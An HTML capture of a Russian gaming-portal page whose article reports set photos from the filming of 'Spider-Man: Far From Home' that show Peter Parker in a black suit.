

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/chelovek-pauk-vdali-ot-doma-pojavilis-kadry/
body_size: 19220
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>«Человек-паук: Вдали от дома»: появились кадры со съемочной площадки, на которых главный герой в черном костюме &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/23444" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-23444 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-23444" class="post-23444 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">«Человек-паук: Вдали от дома»: появились кадры со съемочной площадки, на которых главный герой в черном костюме</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><div align="justify"><p>Фанаты киновселенной Marvel ждут премьеру не только «Мстителей 4», а и других предстоящих фильмов, к примеру, выход киноленты «Человек-паук: Вдали от дома», который открывает долгожданную Четвертую фазу. Стоит заметить, что эту картину зрители ждут не меньше, чем все остальные, но до этого дня о ней было на порядок меньше новостей, чем обо всех остальных и фанаты уже даже начали переживать. Теперь Вы можете вздохнуть с облегчением, а мы расскажем Вам о новом костюме Питера Паркера, который он сделал самостоятельно. Для начала стоит заметить, что костюм выполнен в черном цвете и пока неизвестно, с какой целью главный герой решил его надеть. <em><strong>В интернете появились фотографии, сделанные на съемочной площадке сиквела «Человека-паука», а также видеоролик, на которых мы видим Питера в черном костюме, из-за чего некоторые зрители даже приняли его за симбиота.</strong></em></p><figure id="attachment_23448" aria-describedby="caption-attachment-23448" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-23448 size-full lazyload" src="[data-uri]" alt="Кадр со съемок фильма &quot;Человек-паук: Вдали от дома&quot;" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="//wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-2.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-2-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span><figcaption id="caption-attachment-23448" class="wp-caption-text"><em>Кадр со съемок фильма &#171;Человек-паук: Вдали от дома&#187;</em></figcaption></figure><p>//www.instagram.com/p/BoRcc-VhP_e/</p><p><em>Скорее всего, данный костюм был изготовлен самолично главным персонажем, так как он не похож на костюмы, сделанные Старком – он не оснащен высокотехнологичными фишками, и, по всей вероятности, призван сохранить в секрете личность Паркера.</em></p><p>На фотографиях видно, как Человек-паук, облаченный в костюм черного цвета, пытается подняться после падения или схватки. Место действия – чешский парк аттракционов. После этого персонаж стреляет паутиной и старается что-то притянуть.</p><figure id="attachment_23449" aria-describedby="caption-attachment-23449" style="width: 766px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-23449 size-full lazyload" src="[data-uri]" alt="Кадр со съемок фильма &quot;Человек-паук: Вдали от дома&quot;" width="766" height="860" sizes="(max-width: 766px) 100vw, 766px" data-src="//wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-3.jpg 766w, https://wot-info.ru/wp-content/uploads/2018/09/chelovek-pauk-vdali-ot-doma-pojavilis-kadry-so-semochnoj-ploshhadki-na-kotoryh-glavnyj-geroj-v-chernom-kostjume-3-267x300.jpg 267w"><meta itemprop="width" content="766"><meta itemprop="height" content="860"></span><figcaption id="caption-attachment-23449" class="wp-caption-text"><em>Кадр со съемок фильма &#171;Человек-паук: Вдали от дома&#187;</em></figcaption></figure><p>Помимо этого, в интернет попали фото, на которых Паркер залезает на колесо обозрения. Некоторые фанаты заметили сходство костюма с образом Нуарного Человека-паука, которого можно нередко встретить в компьютерных играх и на страницах комиксов.</p><p>Делать какие-то выводы пока весьма рано, так что рекомендуем дождаться премьеру кинофильма, которая запланирована на 5 июля 2019 года. А что Вы думаете по поводу черного костюма Человека-паука?</p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%C2%AB%D0%A7%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA-%D0%BF%D0%B0%D1%83%D0%BA%3A+%D0%92%D0%B4%D0%B0%D0%BB%D0%B8+%D0%BE%D1%82+%D0%B4%D0%BE%D0%BC%D0%B0%C2%BB%3A+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C+%D0%BA%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B5%D1%80%D0%BE%D0%B9+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%BC+%D0%BA%D0%BE%D1%81%D1%82%D1%8E%D0%BC%D0%B5&url=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%C2%AB%D0%A7%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA-%D0%BF%D0%B0%D1%83%D0%BA%3A+%D0%92%D0%B4%D0%B0%D0%BB%D0%B8+%D0%BE%D1%82+%D0%B4%D0%BE%D0%BC%D0%B0%C2%BB%3A+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C+%D0%BA%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B5%D1%80%D0%BE%D0%B9+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%BC+%D0%BA%D0%BE%D1%81%D1%82%D1%8E%D0%BC%D0%B5%20https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%C2%AB%D0%A7%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA-%D0%BF%D0%B0%D1%83%D0%BA%3A+%D0%92%D0%B4%D0%B0%D0%BB%D0%B8+%D0%BE%D1%82+%D0%B4%D0%BE%D0%BC%D0%B0%C2%BB%3A+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C+%D0%BA%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B5%D1%80%D0%BE%D0%B9+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%BC+%D0%BA%D0%BE%D1%81%D1%82%D1%8E%D0%BC%D0%B5%20https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fchelovek-pauk-vdali-ot-doma-pojavilis-kadry%2F&text=%C2%AB%D0%A7%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA-%D0%BF%D0%B0%D1%83%D0%BA%3A+%D0%92%D0%B4%D0%B0%D0%BB%D0%B8+%D0%BE%D1%82+%D0%B4%D0%BE%D0%BC%D0%B0%C2%BB%3A+%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C+%D0%BA%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D1%87%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B5%D1%80%D0%BE%D0%B9+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%BC+%D0%BA%D0%BE%D1%81%D1%82%D1%8E%D0%BC%D0%B5"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-09-30T09:42:21+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/chelovek-pauk-vdali-ot-doma-pojavilis-kadry/" content="«Человек-паук: Вдали от дома»: появились кадры со съемочной площадки, на которых главный герой в черном костюме"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-09-30T09:42:21+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
